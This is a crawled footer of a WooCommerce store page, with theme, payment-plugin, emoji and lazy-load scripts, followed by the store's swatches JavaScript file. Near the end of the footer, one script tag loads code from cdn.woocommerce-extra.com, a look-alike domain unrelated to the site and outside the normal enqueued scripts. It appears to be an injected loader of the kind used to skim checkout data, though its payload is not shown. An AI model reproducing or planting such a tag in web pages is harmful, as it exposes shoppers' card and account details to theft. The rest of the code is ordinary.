<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22bca86b03b5%22%2C%22initWooPayNonce%22%3A%220eb0ad4b48%22%2C%22saveUPEAppearanceNonce%22%3A%22dcb28109d3%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_18f1cac18fc3402bc0f3c10e77a411%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22d529e347cd%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.3.0%22%2C%22woopaySignatureNonce%22%3A%22b50a59a770%22%2C%22woopaySessionNonce%22%3A%222184aa0469%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%220FLsvYlWJJbI6dbFPGBa2e7R3l0PQMcz%5C%2F8Q1AFItrZUnhRHinCb07CLGExnsu86BOEoQc8pTSt1MjmUU5qRSf6pzXYn9r6rZW3PwcDaeWRm8PvTrOqFmvHd97%2Bw2L1qk9HDrXD3P7PXQRAnpYOnyEaMAR2GyuSRMyrno1GWU3RVR9ywxZPk1Fs8V6JdH6V0deLpPloMelQU6C3RiAJTdctEnza4CxNfinvnOR1fZVHPIpXu%5C%2FGJsAPH06IiuzQcwmcvfbVrZsSnPAk2uGyqX5l2%2BFJOJQmhKfAiMT8Pe3t%2B3%5C%2FcN5Fn6X2x9J%2Bh13NEakxb0d5gE9ynz816cmNXmrsrztinKguoc04YNH9tQ397IwLXd7zBXYSSaE%5C%2FVAN0uyf8vICp9mNx9cBcLDkLrvv1TuoG%2BapgDWpKUjP2YSM6Ihym2ZPotRfQCdMnDWEJvVbcJI%5C%2FRxi6omGQalPS%2B6YJkJhFJ2cOBS5433e921nqOugVuZZKdHS5JSky55VZIZsTXS%2BZM8DgLIa%5C%2FGnGOce38%2BhVvHITVFoWl4%2ByfQRUmRZIE%3D%22%2C%22iv%22%3A%22JOFNEpO0g79IekQfmRCHZQ%3D%3D%22%2C%22hash%22%3A%22NDk0MTJhOTAxODJhMzhkZjdkNzc5YmJhNzkwMDFjYTdmY2YzMmNmN2VkYzg4M2UxMTNmMzJkNzJhM2FjMTEyZQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.3.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-13 20:21:12 -->

--- FILE ---
content_type: text/javascript
request_url: https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2
body_size: 1243
content:
!function(e){var t={};function s(a){if(t[a])return t[a].exports;var n=t[a]={i:a,l:!1,exports:{}};return e[a].call(n.exports,n,n.exports,s),n.l=!0,n.exports}s.m=e,s.c=t,s.d=function(e,t,a){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(s.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)s.d(a,n,function(t){return e[t]}.bind(null,n));return a},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="",s(s.s=3)}([function(e,t,s){s.p=window.flatsomeVars?window.flatsomeVars.assets_url:"/"},,,function(e,t,s){s(0),e.exports=s(4)},function(e,t){!function(e){"use strict";var t="stacked"===flatsomeVars.options.swatches_layout,s="ontouchstart"in window;e.fn.flatsomeSwatches=function(){return this.each((function(){var s=e(this);s.on("click",".ux-swatch",(function(s){s.preventDefault();var a=e(this),n=a.closest(".value").find("select"),o=a.data("value"),i=a.data("name");a.hasClass("disabled")||(a.hasClass("selected")?(n.val(""),a.removeClass("selected"),t&&a.parents("tr").find(".ux-swatch-selected-value").html("")):(a.addClass("selected").siblings(".selected").removeClass("selected"),n.val(o),t&&a.parents("tr").find(".ux-swatch-selected-value").html(":&nbsp"+i)),n.change())})),s.on("click",".reset_variations",(function(){s.find(".ux-swatch.selected").removeClass("selected"),s.find(".ux-swatch.disabled").removeClass("disabled"),t&&s.find(".ux-swatch-selected-value").html("")})),s.on("woocommerce_update_variation_values",(function(){setTimeout((function(){s.find("tbody tr").each((function(){var t=e(this),s=t.find("select").find("option"),a=s.filter(":selected"),n=[];s.each((function(e,t){""!==t.value&&n.push(t.value)})),t.find(".ux-swatch").each((function(){var t=e(this),s=t.attr("data-value");-1!==n.indexOf(s)?t.removeClass("disabled"):(t.addClass("disabled"),a.length&&s===a.val()&&t.removeClass("selected"))}))}))}),100)})),s.on("show_variation",(function(){s.find(".ux-swatch.selected").each((function(){var s=e(this).data("name");t&&e(this).parents("tr").find(".ux-swatch-selected-value").html(":&nbsp"+s)}))}))}))};var a=!flatsomeVars.options.swatches_box_behavior_selected,n=Boolean(flatsomeVars.options.swatches_box_update_urls),o="click"===flatsomeVars.options.swatches_box_select_event?"click":"hover",i=Boolean(flatsomeVars.options.swatches_box_reset),c=flatsomeVars.options.swatches_box_reset_extent,r=parseInt(flatsomeVars.options.swatches_box_reset_time);e.fn.flatsomeSwatchesLoop=function(){return this.each((function(){var t,l,u,f,d,h=e(this),m=h.closest(".product-small"),v=m.find(".box-image a").first().attr("href"),p=[],w=!1;if("hover"===o&&h.on("mouseenter",".ux-swatch",(function(t){if(!s){var a=e(this);b(),x(a)}})),h.on("click",".ux-swatch",(function(t){t.preventDefault();var s=e(this);if(s.hasClass("selected")){if(a)return void(window.location=f||v);s.removeClass("selected"),m.removeClass("ux-swatch-active"),C(),n&&g(p)}else b(),x(s)})),h.on("click",".ux-swatches__limiter",(function(t){var s=e(this);s.parent().find(".ux-swatch.hidden").removeClass("hidden").fadeOut(0).fadeIn(500),s.hide(),e(document).trigger("flatsome-equalize-box")})),i){var _="product-box"===c?"":".ux-swatch";("product-box"===c?m:h).on("mouseenter mouseleave",_,(function(e){if("mouseleave"===e.type){var t=h.find(".selected");t.length&&(d=setTimeout((function(){t.removeClass("selected"),m.removeClass("ux-swatch-active"),C(),n&&g(p)}),r))}else clearTimeout(d)}))}function b(){w||(t=m.find(".box-image img:not(.back-image)").first(),l=t.attr("src"),u=t.attr("srcset"),p.push(m.find(".box-image a").first()),p.push(m.find(".woocommerce-loop-product__link")),p.push(m.find(".product_type_variable.add_to_cart_button")),w=!0)}function x(e){e.hasClass("selected")||(h.find(".selected").removeClass("selected"),e.addClass("selected"),m.addClass("ux-swatch-active"),function(e){t.attr("src",e.data("image-src")),u&&t.attr("srcset",e.data("image-srcset"))}(e),n&&function(e,t,s){var a=(t.indexOf("?")>-1?"&":"?")+e.data("attribute_name")+"="+e.data("value");s.forEach((function(e){e.attr("href",t+a)})),f=t+a}(e,v,p))}function C(){t&&t.attr("src",l),u&&t.attr("srcset",u)}function g(e){e.forEach((function(e){e.attr("href",v)}))}}))},e((function(){var t=".ux-swatches-in-loop:not(.js-ux-swatches)";e(".variations_form").flatsomeSwatches(),e(t).flatsomeSwatchesLoop(),jQuery(document).on("flatsome-infiniteScroll-append",(function(s,a,n,o){e(t,o).flatsomeSwatchesLoop()})),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",(function(s){e(t,s.container).flatsomeSwatchesLoop()}))}))}(jQuery)}]);

